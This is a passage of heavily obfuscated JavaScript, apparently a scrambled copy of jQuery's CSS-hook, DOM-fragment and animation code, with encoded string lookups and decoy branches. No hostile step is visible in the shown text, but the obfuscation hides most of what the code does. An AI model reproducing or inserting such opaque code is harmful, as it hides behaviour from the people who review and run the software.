_0x129714['AFXbz'](_0x4f56fc,_0x5807d0,_0xbcd163);},'dDPqY':_0x20abd3(0x183b,'jkho')};if(_0x129714[_0x20abd3(0x694,'@JB2')]===_0x129714[_0x20abd3(0xa15,'qP9#')]){var _0x2729f5,_0x4d8061,_0x1c41fb,_0xfec180=_0x140e2b['camelCase'](_0x4a96b5);return _0x4a96b5=_0x140e2b['cssProps'][_0xfec180]||(_0x140e2b[_0x20abd3(0x14bb,'Twr^')][_0xfec180]=_0x129714[_0x20abd3(0xc00,'*Vr2')](_0x2eccc7,_0x5b3c3d[_0x20abd3(0x28c,'7rpC')],_0xfec180)),_0x1c41fb=_0x140e2b[_0x20abd3(0x3a2,'jkho')][_0x4a96b5]||_0x140e2b[_0x20abd3(0x12ee,'8Y1r')][_0xfec180],_0x1c41fb&&_0x129714[_0x20abd3(0xa09,'a!$E')]in _0x1c41fb&&(_0x4d8061=_0x1c41fb[_0x20abd3(0x79d,'6fpa')](_0x5b3c3d,!0x0,_0x2c4eec)),_0x129714[_0x20abd3(0x152a,'LviT')](void 0x0,_0x4d8061)&&(_0x4d8061=_0x12fe51(_0x5b3c3d,_0x4a96b5,_0x13b437)),_0x129714[_0x20abd3(0x648,'xwD]')](_0x129714['MiHyF'],_0x4d8061)&&_0x129714['iNAEY'](_0x4a96b5,_0x375dc1)&&(_0x4d8061=_0x375dc1[_0x4a96b5]),''===_0x2c4eec||_0x2c4eec?(_0x2729f5=_0x129714[_0x20abd3(0x111d,'nzsq')](parseFloat,_0x4d8061),_0x129714[_0x20abd3(0x1450,'qP9#')](_0x2c4eec,!0x0)||_0x140e2b[_0x20abd3(0xea2,'1gi!')](_0x2729f5)?_0x2729f5||0x0:_0x4d8061):_0x4d8061;}else{for(var _0xac3c,_0x506298,_0x484911,_0x5730cc,_0x2b484d,_0x3dd73f,_0x51601b,_0x5e4481=_0x5ac068[_0x20abd3(0x1c2,'5YO]')],_0x4cf945=_0x3d3067[_0x20abd3(0x25c,'WG5o')](_0x1f192b,_0x54d9b0),_0x1cd7fc=[],_0x5a5980=0x0;_0x3d3067['IfLnY'](_0x5e4481,_0x5a5980);_0x5a5980++)if(_0x506298=_0x4cf98b[_0x5a5980],_0x506298||0x0===_0x506298){if(_0x20abd3(0x1a8,'6fpa')===_0x2217fb[_0x20abd3(0x1ed,')cZ)')](_0x506298))_0x60862d[_0x20abd3(0x590,'LviT')](_0x1cd7fc,_0x506298[_0x20abd3(0x12f,'KN9P')]?[_0x506298]:_0x506298);else{if(_0x220afd[_0x20abd3(0x1505,'xwD]')](_0x506298)){var _0x17eb62=_0x20abd3(0x1618,'D%55')['split']('|'),_0x28e19d=0x0;while(!![]){switch(_0x17eb62[_0x28e19d++]){case'0':_0x5730cc=_0x4cf945['lastChild'];continue;case'1':_0x5730cc=_0x5730cc||_0x4cf945[_0x20abd3(0x1142,'fqy4')](_0x8504e8[_0x20abd3(0x1730,'Vy]c')](_0x3d3067['scerN'])),_0x2b484d=(_0x253ffb[_0x20abd3(0xd3d,'8Y1r')](_0x506298)||['',''])[0x1][_0x20abd3(0xc47,'Pubx')](),_0x51601b=_0x40119e[_0x2b484d]||_0x2fac92[_0x20abd3(0x17e2,'9dSh')],_0x5730cc[_0x20abd3(0x5a2,'*Vr2')]=_0x3d3067['EctVd'](_0x51601b[0x1],_0x506298[_0x20abd3(0x1399,'p1SO')](_0x16346d,_0x20abd3(0xfc6,')cZ)')))+_0x51601b[0x2],_0xac3c=_0x51601b[0x0];continue;case'2':if(!_0x9e4cad[_0x20abd3(0x1670,'l$V6')]&&_0x86fa66[_0x20abd3(0x1605,'KN9P')](_0x506298)&&_0x1cd7fc[_0x20abd3(0x196,'qP9#')](_0x338602[_0x20abd3(0x85a,'a!$E')](_0x367521[_0x20abd3(0xbe5,'a6(v')](_0x506298)[0x0])),!_0x5bbeee[_0x20abd3(0x9bb,'9QTx')]){_0x506298=_0x3d3067[_0x20abd3(0x15c9,'Vy]c')]('table',_0x2b484d)||_0x3d9f34[_0x20abd3(0x1605,'KN9P')](_0x506298)?_0x3d3067[_0x20abd3(0x1c8,'qP9#')]('<table>',_0x51601b[0x1])||_0x479355['test'](_0x506298)?0x0:_0x5730cc:_0x5730cc[_0x20abd3(0x7e3,'jkho')],_0xac3c=_0x506298&&_0x506298[_0x20abd3(0xdaf,'9QTx')][_0x20abd3(0x13e2,'WG5o')];while(_0xac3c--)_0x54f0a3[_0x20abd3(0xbb0,'D%55')](_0x3dd73f=_0x506298['childNodes'][_0xac3c],_0x3d3067[_0x20abd3(0xa7c,'COru')])&&!_0x3dd73f[_0x20abd3(0xb94,'0[zQ')]['length']&&_0x506298[_0x20abd3(0x7d3,'p1SO')](_0x3dd73f);}continue;case'3':while(_0xac3c--)_0x5730cc=_0x5730cc[_0x20abd3(0x115c,'7rpC')];continue;case'4':_0x2fca51['merge'](_0x1cd7fc,_0x5730cc['childNodes']),_0x5730cc[_0x20abd3(0x12a6,')cZ)')]='';continue;case'5':while(_0x5730cc[_0x20abd3(0x1d5,'nzsq')])_0x5730cc[_0x20abd3(0x1223,'IDVZ')](_0x5730cc[_0x20abd3(0x9be,'LviT')]);continue;}break;}}else _0x1cd7fc[_0x20abd3(0x1488,'8Y1r')](_0x47d317['createTextNode'](_0x506298));}}_0x5730cc&&_0x4cf945[_0x20abd3(0x65d,'C*bR')](_0x5730cc),_0x1cbb1f['appendChecked']||_0x3c9fbe['grep'](_0x421be6(_0x1cd7fc,_0x3d3067[_0x20abd3(0x10a6,'eWo5')]),_0x3eb62a),_0x5a5980=0x0;while(_0x506298=_0x1cd7fc[_0x5a5980++])if((!_0xddbe7a||_0x3d3067[_0x20abd3(0xae5,'fqy4')](-0x1,_0xc021f5[_0x20abd3(0x610,'9QTx')](_0x506298,_0xfe4484)))&&(_0x484911=_0x440a7f[_0x20abd3(0x4d7,'KN9P')](_0x506298['ownerDocument'],_0x506298),_0x5730cc=_0x3d3067[_0x20abd3(0x1015,'l$V6')](_0xac732a,_0x4cf945['appendChild'](_0x506298),_0x3d3067['dDPqY']),_0x484911&&_0x2fcb19(_0x5730cc),_0x2790a5)){_0xac3c=0x0;while(_0x506298=_0x5730cc[_0xac3c++])_0x463270[_0x20abd3(0xcc8,')cZ)')](_0x506298[_0x20abd3(0xbee,'&XYi')]||'')&&_0x1c45b7[_0x20abd3(0x196,'qP9#')](_0x506298);}return _0x5730cc=null,_0x4cf945;}}}),_0x140e2b['each']([_0x345625(0xc38,'xwD]'),'width'],function(_0x506080,_0x244cb8){var _0x242538=_0x345625,_0x5dc478={'QBRIh':function(_0x684daf,_0x4957a7){var _0x52cd75=_0x50dd;return _0x129714[_0x52cd75(0x736,'8B*s')](_0x684daf,_0x4957a7);},'WNvDk':_0x129714['pliif'],'njbPp':_0x242538(0x1343,'a6(v'),'VJaRq':function(_0x312bc5,_0x574b52,_0x16989d,_0x3f667b){return _0x312bc5(_0x574b52,_0x16989d,_0x3f667b);},'DUVIY':_0x242538(0x757,'2RSj'),'SrsiQ':function(_0xd67097,_0x3d5a81){var _0x4dbba1=_0x242538;return _0x129714[_0x4dbba1(0x46b,'7rpC')](_0xd67097,_0x3d5a81);},'AJJrB':function(_0x18b719,_0x2a75ee){return _0x18b719!==_0x2a75ee;},'VRHdq':function(_0x4fe7f0,_0xc05dcc){var _0x28dd07=_0x242538;return _0x129714[_0x28dd07(0xfbc,'8B*s')](_0x4fe7f0,_0xc05dcc);},'aLYIm':function(_0x5a80f4,_0x3996e1,_0x300dce,_0x3c0492,_0x1e0b00,_0x61a5cd){return _0x129714['jklZJ'](_0x5a80f4,_0x3996e1,_0x300dce,_0x3c0492,_0x1e0b00,_0x61a5cd);},'ZHtMG':_0x242538(0x455,'!b6*'),'OSdTC':_0x242538(0x3de,'xwD]')};if(_0x129714[_0x242538(0x188c,'C*bR')](_0x129714[_0x242538(0x224,'UL9B')],_0x129714[_0x242538(0x16b6,'rzfW')]))return this[_0x242538(0x131,'fqy4')](function(){var _0x2abc7f=_0x242538;_0x24f4af[_0x2abc7f(0xe51,'&XYi')](this,_0x2c308a);});else _0x140e2b['cssHooks'][_0x244cb8]={'get':function(_0xa9cfc7,_0x41d702,_0x52dab2){var _0x5652bd=_0x242538,_0x4df9bc={'MXOWQ':function(_0x223f23,_0x362852){return _0x223f23!==_0x362852;},'wfPgl':function(_0x5ce371,_0x139615){var _0x1cff5e=_0x50dd;return _0x5dc478[_0x1cff5e(0xb89,'qP9#')](_0x5ce371,_0x139615);},'QyHLA':_0x5dc478[_0x5652bd(0xab5,'qP9#')],'khPSC':_0x5dc478[_0x5652bd(0x16b9,'IDVZ')],'mgpdj':function(_0x8cdca4,_0x2df70c,_0x1aa258,_0x5c60bc){var _0x221b25=_0x5652bd;return _0x5dc478[_0x221b25(0x1692,'COru')](_0x8cdca4,_0x2df70c,_0x1aa258,_0x5c60bc);}};return _0x41d702?_0x11065f[_0x5652bd(0x1605,'KN9P')](_0x140e2b['css'](_0xa9cfc7,_0x5dc478['DUVIY']))&&_0x5dc478[_0x5652bd(0xdb,'I$yS')](0x0,_0xa9cfc7['offsetWidth'])?_0x140e2b[_0x5652bd(0x143a,'7rpC')](_0xa9cfc7,_0x6207f4,function(){var _0x41f3f2=_0x5652bd;if(_0x4df9bc[_0x41f3f2(0x6b5,'1gi!')](_0x4df9bc[_0x41f3f2(0xef1,'D%55')],_0x4df9bc['khPSC'])){if(_0x4df9bc[_0x41f3f2(0x8fd,'eWo5')](_0x34b08a['id'],_0x141e45[0x2]))return _0x28f806[_0x41f3f2(0x1217,'a6(v')](_0x1b9a46);this[_0x41f3f2(0x48e,'9dSh')]=0x1,this[0x0]=_0x304581;}else return _0x4df9bc[_0x41f3f2(0x4e0,'5B1u')](_0x2e4082,_0xa9cfc7,_0x244cb8,_0x52dab2);}):_0x2e4082(_0xa9cfc7,_0x244cb8,_0x52dab2):void 0x0;},'set':function(_0x1b8768,_0x4389f3,_0x4c57bb){var _0x123141=_0x242538;if(_0x5dc478[_0x123141(0x3f3,'a!$E')]('zdHBT','zdHBT'))return this[_0x123141(0x118,'88eA')](function(){var _0x14edd5=_0x123141;_0x176c37[_0x14edd5(0x51c,'a!$E')]['trigger'](_0x9d7556,_0xbd2fcd,this);});else{var _0x49fbb2=_0x4c57bb&&_0x5dc478[_0x123141(0x8a2,'LGss')](_0x56b11b,_0x1b8768);return _0x5dc478['VJaRq'](_0x3118a0,_0x1b8768,_0x4389f3,_0x4c57bb?_0x5dc478[_0x123141(0x27e,'rzfW')](_0x26d89f,_0x1b8768,_0x244cb8,_0x4c57bb,_0x3ba33b['boxSizing']&&_0x5dc478[_0x123141(0x1869,'gzoj')](_0x5dc478[_0x123141(0x1464,'Pubx')],_0x140e2b['css'](_0x1b8768,_0x5dc478['OSdTC'],!0x1,_0x49fbb2)),_0x49fbb2):0x0);}}};}),_0x3ba33b[_0x345625(0xcd1,'9QTx')]||(_0x140e2b['cssHooks']['opacity']={'get':function(_0x26a089,_0x2370f5){var _0x401c79=_0x345625;return _0x3ebf2e['test']((_0x2370f5&&_0x26a089['currentStyle']?_0x26a089[_0x401c79(0x61a,'KN9P')]['filter']:_0x26a089['style'][_0x401c79(0x100f,'p1SO')])||'')?_0x129714[_0x401c79(0x8fc,'UL9B')](0.01,_0x129714['IVlwF'](parseFloat,RegExp['$1']))+'':_0x2370f5?'1':'';},'set':function(_0x322dbd,_0x4dae40){var _0xf7a831=_0x345625,_0x53c0d1=_0x322dbd[_0xf7a831(0x111,'COru')],_0x3f92e9=_0x322dbd[_0xf7a831(0xbbc,'9dSh')],_0x3e9124=_0x140e2b[_0xf7a831(0xd73,'eWo5')](_0x4dae40)?_0x129714[_0xf7a831(0x98e,'5YO]')](_0x129714['ijzys']+_0x129714[_0xf7a831(0x16bd,')cJj')](0x64,_0x4dae40),')'):'',_0x4ff763=_0x3f92e9&&_0x3f92e9['filter']||_0x53c0d1[_0xf7a831(0xb4c,'*Vr2')]||'';_0x53c0d1[_0xf7a831(0x7e2,'5YO]')]=0x1,(_0x129714[_0xf7a831(0x8a0,'5B1u')](_0x4dae40,0x1)||_0x129714['IpXrB']('',_0x4dae40))&&''===_0x140e2b['trim'](_0x4ff763[_0xf7a831(0x10b,'LGss')](_0x275f50,''))&&_0x53c0d1['removeAttribute']&&(_0x53c0d1[_0xf7a831(0x10d6,'@JB2')](_0x129714['JhicS']),_0x129714['gFYyv']('',_0x4dae40)||_0x3f92e9&&!_0x3f92e9[_0xf7a831(0x8e2,'&UV9')])||(_0x53c0d1[_0xf7a831(0x881,'xwD]')]=_0x275f50[_0xf7a831(0x15c7,'&XYi')](_0x4ff763)?_0x4ff763['replace'](_0x275f50,_0x3e9124):_0x129714[_0xf7a831(0x1716,'fqy4')](_0x129714[_0xf7a831(0xe3a,'ZY%5')](_0x4ff763,'\x20'),_0x3e9124));}}),_0x140e2b['cssHooks']['marginRight']=_0x129714['eSeTo'](_0x4f7ff7,_0x3ba33b[_0x345625(0x14c7,'9dSh')],function(_0x105692,_0x23812f){var _0x121f72=_0x345625;if(_0x129714['dPaWf'](_0x121f72(0x6d2,'8Y1r'),_0x121f72(0x16ff,')cJj')))return _0x23812f?_0x140e2b['swap'](_0x105692,{'display':_0x121f72(0xc0,'KN9P')},_0x12fe51,[_0x105692,_0x129714['wlrjy']]):void 0x0;else{for(_0x41f9e7=0x0;_0x129714[_0x121f72(0x42b,'&XYi')](_0x506836,_0x193082);_0x1bb0c8++)if(_0x20d83c[_0x121f72(0x9b2,'fqy4')](this,_0x40a904[_0xa78bc2]))return!0x0;}}),_0x140e2b[_0x345625(0xa97,'&XYi')]({'margin':'','padding':'','border':'Width'},function(_0x45fe96,_0x188a62){var _0x1049e4=_0x345625;_0x140e2b[_0x1049e4(0xd28,'@JB2')][_0x129714[_0x1049e4(0x4c7,'5YO]')](_0x45fe96,_0x188a62)]={'expand':function(_0x20abbf){var _0x5ab5c6=_0x1049e4;for(var _0x25542c=0x0,_0x57df0c={},_0x183088=_0x129714[_0x5ab5c6(0x375,'#22!')](_0x129714[_0x5ab5c6(0xe93,')cZ)')],typeof _0x20abbf)?_0x20abbf[_0x5ab5c6(0xde9,'D%55')]('\x20'):[_0x20abbf];_0x129714['KRvfp'](0x4,_0x25542c);_0x25542c++)_0x57df0c[_0x45fe96+_0x283e56[_0x25542c]+_0x188a62]=_0x183088[_0x25542c]||_0x183088[_0x129714[_0x5ab5c6(0x16d1,'WG5o')](_0x25542c,0x2)]||_0x183088[0x0];return _0x57df0c;}},_0xab1f6b[_0x1049e4(0xc9,'FToV')](_0x45fe96)||(_0x140e2b[_0x1049e4(0x4c0,'D%55')][_0x45fe96+_0x188a62][_0x1049e4(0x13fd,'xwD]')]=_0x3118a0);}),_0x140e2b['fn']['extend']({'css':function(_0x521695,_0x94a8e9){var _0x302f0c=_0x345625;if(_0x129714[_0x302f0c(0x171,'rzfW')](_0x129714[_0x302f0c(0x9f7,'WG5o')],_0x302f0c(0xf91,'UL9B')))return _0x129714[_0x302f0c(0x16c8,'KN9P')](_0xb5351e,this,function(_0x21ea4d,_0x17cb8,_0x5a7336){var _0x3d5229=_0x302f0c,_0x132bbf={'qgUXJ':function(_0x33ff6b,_0x5c17af,_0xf3c0d6){return _0x33ff6b(_0x5c17af,_0xf3c0d6);},'fGkYM':_0x129714['aJIBb'],'jjbRy':function(_0x5888cc,_0x5a80b6){var _0xe02074=_0x50dd;return _0x129714[_0xe02074(0x2d1,'fqy4')](_0x5888cc,_0x5a80b6);}};if(_0x129714[_0x3d5229(0x9a7,'fqy4')](_0x3d5229(0x1553,'7rpC'),_0x129714[_0x3d5229(0x999,')cZ)')])){var _0x261928,_0x33bec3,_0x3f4317={},_0x347559=0x0;if(_0x140e2b['isArray'](_0x17cb8)){for(_0x261928=_0x129714['xdvhG'](_0x56b11b,_0x21ea4d),_0x33bec3=_0x17cb8[_0x3d5229(0x7b6,'&UV9')];_0x129714[_0x3d5229(0xdda,'@JB2')](_0x33bec3,_0x347559);_0x347559++)_0x3f4317[_0x17cb8[_0x347559]]=_0x140e2b[_0x3d5229(0x10f7,'5B1u')](_0x21ea4d,_0x17cb8[_0x347559],!0x1,_0x261928);return _0x3f4317;}return _0x129714[_0x3d5229(0x5fa,')cZ)')](void 0x0,_0x5a7336)?_0x140e2b[_0x3d5229(0x970,')cJj')](_0x21ea4d,_0x17cb8,_0x5a7336):_0x140e2b[_0x3d5229(0x713,'Twr^')](_0x21ea4d,_0x17cb8);}else{if(_0x456773){var _0x4425c1=_0x132bbf[_0x3d5229(0x1658,'@JB2')](_0x47d430,_0x540d76,_0x132bbf[_0x3d5229(0x166b,'I$yS')]);return _0x132bbf['jjbRy']('',_0x4425c1)?'1':_0x4425c1;}}},_0x521695,_0x94a8e9,_0x129714[_0x302f0c(0x13f2,')cJj')](arguments[_0x302f0c(0x1267,'#22!')],0x1));else _0x231cd5[_0x302f0c(0x579,')cZ)')][_0x302f0c(0xd11,'Twr^')](this,_0x436070,_0x1e97cd);},'show':function(){var _0x1ae019=_0x345625;return _0x129714[_0x1ae019(0x1c7,'8B*s')](_0x4fcf66,this,!0x0);},'hide':function(){return _0x129714['tLDqM'](_0x4fcf66,this);},'toggle':function(_0xc926fa){var _0x1d1cd3=_0x345625,_0x47d2ed={'GfOhH':function(_0x1c7761,_0x3f78a8){var _0x3ab722=_0x50dd;return _0x129714[_0x3ab722(0x9c1,'FToV')](_0x1c7761,_0x3f78a8);},'hgiJL':function(_0x3dad94,_0x311e0e){var _0xb693fc=_0x50dd;return _0x129714[_0xb693fc(0xd14,'nzsq')](_0x3dad94,_0x311e0e);}};return _0x129714[_0x1d1cd3(0x152e,'IDVZ')]==typeof _0xc926fa?_0xc926fa?this[_0x1d1cd3(0x81a,'fqy4')]():this[_0x1d1cd3(0x15ee,'6fpa')]():this[_0x1d1cd3(0x34b,'l$V6')](function(){var _0x174f39=_0x1d1cd3;_0x47d2ed[_0x174f39(0x845,'8Y1r')](_0x5b1f24,this)?_0x47d2ed[_0x174f39(0x1443,'C*bR')](_0x140e2b,this)[_0x174f39(0x4fe,'8Y1r')]():_0x140e2b(this)[_0x174f39(0x15da,'&XYi')]();});}});function _0x14210b(_0x5c6fd3,_0x1c5dca,_0x2da0ef,_0x58f513,_0x14855f){var _0xcb263e=_0x345625;if(_0x129714[_0xcb263e(0x128,'#22!')]('lYUqM',_0x129714[_0xcb263e(0x1644,'C*bR')]))return new _0x14210b[(_0xcb263e(0x15b4,'a!$E'))][(_0xcb263e(0x121a,'1gi!'))](_0x5c6fd3,_0x1c5dca,_0x2da0ef,_0x58f513,_0x14855f);else _0xef14bd['abort'](_0x129714[_0xcb263e(0x1746,'eWo5')]);}_0x140e2b[_0x345625(0x130e,'UL9B')]=_0x14210b,_0x14210b[_0x345625(0xc31,'&UV9')]={'constructor':_0x14210b,'init':function(_0x425a31,_0x4aaeb2,_0x436947,_0x3358de,_0x38adc0,_0x3e680d){var _0x19c83e=_0x345625;this[_0x19c83e(0x11d0,'a!$E')]=_0x425a31,this[_0x19c83e(0x9fb,'LGss')]=_0x436947,this['easing']=_0x129714[_0x19c83e(0x3e9,'*Vr2')](_0x38adc0,_0x129714[_0x19c83e(0xb53,'WG5o')]),this[_0x19c83e(0x12b8,'p1SO')]=_0x4aaeb2,this[_0x19c83e(0x42a,'8Y1r')]=this[_0x19c83e(0x11e4,'C*bR')]=this[_0x19c83e(0x171c,'eWo5')](),this['end']=_0x3358de,this[_0x19c83e(0x34e,'I$yS')]=_0x3e680d||(_0x140e2b['cssNumber'][_0x436947]?'':'px');},'cur':function(){var _0x5a57c1=_0x345625,_0x13cba1=_0x14210b['propHooks'][this['prop']];return _0x13cba1&&_0x13cba1[_0x5a57c1(0xbba,'8B*s')]?_0x13cba1[_0x5a57c1(0xaf4,'I$yS')](this):_0x14210b[_0x5a57c1(0xc7b,'PtVF')][_0x5a57c1(0x8f7,'COru')][_0x5a57c1(0x7c6,'#22!')](this);},'run':function(_0x5402a9){var _0x4f2670=_0x345625,_0x51b57a,_0x29e68a=_0x14210b[_0x4f2670(0x8b6,'1gi!')][this[_0x4f2670(0x385,'6fpa')]];return this[_0x4f2670(0x1364,'8Y1r')][_0x4f2670(0x17ea,'LGss')]?this['pos']=_0x51b57a=_0x140e2b['easing'][this['easing']](_0x5402a9,_0x129714['ZHjoR'](this['options'][_0x4f2670(0xa43,'0[zQ')],_0x5402a9),0x0,0x1,this[_0x4f2670(0x8b5,'qP9#')][_0x4f2670(0xf01,'a!$E')]):this['pos']=_0x51b57a=_0x5402a9,this['now']=_0x129714[_0x4f2670(0x1631,'0[zQ')](this[_0x4f2670(0xc78,'6fpa')]-this['start'],_0x51b57a)+this['start'],this[_0x4f2670(0x790,'#22!')][_0x4f2670(0x100a,'*Vr2')]&&this[_0x4f2670(0x2db,'ojMj')]['step'][_0x4f2670(0x1332,'!b6*')](this[_0x4f2670(0xb27,'5B1u')],this['now'],this),_0x29e68a&&_0x29e68a[_0x4f2670(0x9bd,'a6(v')]?_0x29e68a[_0x4f2670(0x14b7,'COru')](this):_0x14210b[_0x4f2670(0x1675,'6fpa')][_0x4f2670(0x1630,'jkho')][_0x4f2670(0x1296,'ZY%5')](this),this;}},_0x14210b[_0x345625(0xbc6,'Twr^')][_0x345625(0x244,'8Y1r')]['prototype']=_0x14210b['prototype'],_0x14210b[_0x345625(0xbb6,'p1SO')]={'_default':{'get':function(_0x48cf99){var _0x10b323=_0x345625;if(_0x129714[_0x10b323(0xd3b,'l$V6')]===_0x129714[_0x10b323(0xffa,'7rpC')]){var _0xfb834b;return _0x129714[_0x10b323(0x47b,'gzoj')](null,_0x48cf99[_0x10b323(0x4e7,'LGss')][_0x48cf99['prop']])||_0x48cf99['elem']['style']&&_0x129714[_0x10b323(0x2ca,'eWo5')](null,_0x48cf99[_0x10b323(0x1db,'1gi!')][_0x10b323(0x14f1,'a!$E')][_0x48cf99[_0x10b323(0x1094,'8B*s')]])?(_0xfb834b=_0x140e2b['css'](_0x48cf99[_0x10b323(0xe78,'I$yS')],_0x48cf99['prop'],''),_0xfb834b&&_0x129714[_0x10b323(0xf79,'6fpa')]!==_0xfb834b?_0xfb834b:0x0):_0x48cf99['elem'][_0x48cf99[_0x10b323(0xbaf,'5B1u')]];}else _0x5347d5(this)[_0x10b323(0xe7e,'Vy]c')](_0x348abd['call'](this,_0x494b7b,this[_0x10b323(0x1775,'eWo5')],_0x46754e),_0x316db2);},'set':function(_0x5dc13e){var _0xeec692=_0x345625;_0x140e2b['fx']['step'][_0x5dc13e[_0xeec692(0x17f2,'qP9#')]]?_0x140e2b['fx'][_0xeec692(0xf5a,'8Y1r')][_0x5dc13e[_0xeec692(0x1418,'Twr^')]](_0x5dc13e):_0x5dc13e[_0xeec692(0xd2b,'ojMj')][_0xeec692(0x877,'D%55')]&&(_0x129714['oHiXz'](null,_0x5dc13e[_0xeec692(0x1d4,'Twr^')][_0xeec692(0xe5f,'LviT')][_0x140e2b['cssProps'][_0x5dc13e[_0xeec692(0xe16,'7rpC')]]])||_0x140e2b[_0xeec692(0x120,'0[zQ')][_0x5dc13e[_0xeec692(0x17f2,'qP9#')]])?_0x140e2b['style'](_0x5dc13e[_0xeec692(0x6d1,'IDVZ')],_0x5dc13e['prop'],_0x5dc13e[_0xeec692(0x6b3,'p1SO')]+_0x5dc13e[_0xeec692(0x1460,'FToV')]):_0x5dc13e[_0xeec692(0xe19,')cZ)')][_0x5dc13e[_0xeec692(0x92b,')cJj')]]=_0x5dc13e[_0xeec692(0x121,'KN9P')];}}},_0x14210b[_0x345625(0x1797,'l$V6')][_0x345625(0x997,'IDVZ')]=_0x14210b['propHooks'][_0x345625(0x157e,'D%55')]={'set':function(_0x113caf){var _0x4734fc=_0x345625;if(_0x4734fc(0x617,'Twr^')!==_0x4734fc(0x2a5,'5YO]'))_0x113caf['elem'][_0x4734fc(0x1566,'PtVF')]&&_0x113caf[_0x4734fc(0xb27,'5B1u')]['parentNode']&&(_0x113caf[_0x4734fc(0x5ff,'LviT')][_0x113caf[_0x4734fc(0x16a4,'xwD]')]]=_0x113caf[_0x4734fc(0x79e,'xwD]')]);else{var _0x2b0f1b=this[_0x4734fc(0x57a,')cJj')];this['isPropagationStopped']=_0x92bb6e,_0x2b0f1b&&(_0x2b0f1b[_0x4734fc(0xf12,'FToV')]&&_0x2b0f1b[_0x4734fc(0x45f,'gzoj')](),_0x2b0f1b[_0x4734fc(0x355,'5B1u')]=!0x0);}}},_0x140e2b[_0x345625(0xefd,'9QTx')]={'linear':function(_0x422ccb){return _0x422ccb;},'swing':function(_0x6bb75b){var _0xda6983=_0x345625;return _0x129714['oinkv'](0.5,_0x129714[_0xda6983(0xe89,'!b6*')](Math['cos'](_0x6bb75b*Math['PI']),0x2));}},_0x140e2b['fx']=_0x14210b['prototype'][_0x345625(0x244,'8Y1r')],_0x140e2b['fx'][_0x345625(0x449,'5YO]')]={};var _0x1d7430,_0x279c5b,_0x1f9f35=/^(?:toggle|show|hide)$/,_0x4a5cde=new RegExp(_0x129714[_0x345625(0xae6,'@JB2')](_0x129714[_0x345625(0x1247,'Twr^')](_0x129714[_0x345625(0x180d,'0[zQ')],_0x17e145),_0x345625(0x162f,'9dSh')),'i'),_0x3d1723=/queueHooks$/,_0x3abce2=[_0x2da188],_0x3c7fcf={'*':[function(_0x46ec6e,_0x1c3155){var _0x4cdfca=_0x345625,_0x207572=this[_0x4cdfca(0x167d,'&XYi')](_0x46ec6e,_0x1c3155),_0x391739=_0x207572[_0x4cdfca(0x9c0,'IDVZ')](),_0x5ddcbf=_0x4a5cde[_0x4cdfca(0x121c,'1gi!')](_0x1c3155),_0x27a14a=_0x5ddcbf&&_0x5ddcbf[0x3]||(_0x140e2b[_0x4cdfca(0x2e2,'0[zQ')][_0x46ec6e]?'':'px'),_0x33e527=(_0x140e2b[_0x4cdfca(0x14b0,'!b6*')][_0x46ec6e]||'px'!==_0x27a14a&&+_0x391739)&&_0x4a5cde['exec'](_0x140e2b[_0x4cdfca(0xb59,'8B*s')](_0x207572[_0x4cdfca(0x1384,'FToV')],_0x46ec6e)),_0x4f4b45=0x1,_0x3f738b=0x14;if(_0x33e527&&_0x33e527[0x3]!==_0x27a14a){if(_0x129714[_0x4cdfca(0xfd,'PtVF')](_0x4cdfca(0x7f8,'&UV9'),_0x129714[_0x4cdfca(0x1468,'jkho')]))return _0x3f9260['nodeName'](_0x32d5d5[_0x4cdfca(0x1069,'88eA')],'a');else{_0x27a14a=_0x27a14a||_0x33e527[0x3],_0x5ddcbf=_0x5ddcbf||[],_0x33e527=_0x129714[_0x4cdfca(0x1044,'rzfW')](+_0x391739,0x1);do _0x4f4b45=_0x4f4b45||'.5',_0x33e527/=_0x4f4b45,_0x140e2b[_0x4cdfca(0x111,'COru')](_0x207572[_0x4cdfca(0x16bb,'qP9#')],_0x46ec6e,_0x129714[_0x4cdfca(0x1200,'Twr^')](_0x33e527,_0x27a14a));while(_0x129714[_0x4cdfca(0xe4c,'I$yS')](_0x4f4b45,_0x4f4b45=_0x207572[_0x4cdfca(0x10a7,'l$V6')]()/_0x391739)&&_0x129714[_0x4cdfca(0xd5b,'nzsq')](0x1,_0x4f4b45)&&--_0x3f738b);}}return _0x5ddcbf&&(_0x33e527=_0x207572[_0x4cdfca(0x808,'5B1u')]=+_0x33e527||+_0x391739||0x0,_0x207572[_0x4cdfca(0x10d3,'8Y1r')]=_0x27a14a,_0x207572[_0x4cdfca(0x3fb,'a6(v')]=_0x5ddcbf[0x1]?_0x129714['QvGnv'](_0x33e527,_0x129714[_0x4cdfca(0x838,'a6(v')](_0x129714['UYrHB'](_0x5ddcbf[0x1],0x1),_0x5ddcbf[0x2])):+_0x5ddcbf[0x2]),_0x207572;}]};function _0x302fbf(){var _0x339ce3=_0x345625;return _0x129714[_0x339ce3(0x34d,'5B1u')](setTimeout,function(){_0x1d7430=void 0x0;}),_0x1d7430=_0x140e2b[_0x339ce3(0x179d,'Twr^')]();}function _0x591374(_0x36be31,_0x1689da){var _0x295a7f=_0x345625,_0x24ebfe={'Qxrfm':function(_0x5eb5aa,_0x455d01,_0x3fbc58){return _0x129714['yfnSW'](_0x5eb5aa,_0x455d01,_0x3fbc58);},'BypqO':function(_0xd7f406,_0x1f76f4){return _0xd7f406(_0x1f76f4);}};if(_0x129714[_0x295a7f(0x16e2,'jkho')](_0x129714[_0x295a7f(0x17cc,'jkho')],_0x129714['eNwZN'])){var _0x391d5b,_0x3ba9a7={'height':_0x36be31},_0x1ecfc5=0x0;for(_0x1689da=_0x1689da?0x1:0x0;_0x129714[_0x295a7f(0x857,'COru')](0x4,_0x1ecfc5);_0x1ecfc5+=_0x129714[_0x295a7f(0xd6e,'ojMj')](0x2,_0x1689da))_0x391d5b=_0x283e56[_0x1ecfc5],_0x3ba9a7[_0x129714['CDiXx'](_0x129714[_0x295a7f(0x1790,'9dSh')],_0x391d5b)]=_0x3ba9a7[_0x129714[_0x295a7f(0xad5,')cJj')]('padding',_0x391d5b)]=_0x36be31;return _0x1689da&&(_0x3ba9a7[_0x295a7f(0x63e,'5B1u')]=_0x3ba9a7[_0x295a7f(0x34c,'7rpC')]=_0x36be31),_0x3ba9a7;}else{var _0x5e1f78={'AlAWp':function(_0x52146d,_0xdd93fb){var _0xe23be3=_0x295a7f;return _0x24ebfe[_0xe23be3(0x1225,'&UV9')](_0x52146d,_0xdd93fb);}};return _0x212e93=_0x2e04c['fx']?_0x14d851['fx'][_0x295a7f(0x1402,'COru')][_0x14fca0]||_0x52963b:_0x6a1342,_0x4ea735=_0xaf72a4||'fx',this[_0x295a7f(0x586,'fqy4')](_0x4c9d4b,function(_0x2d2569,_0xf8f3a4){var 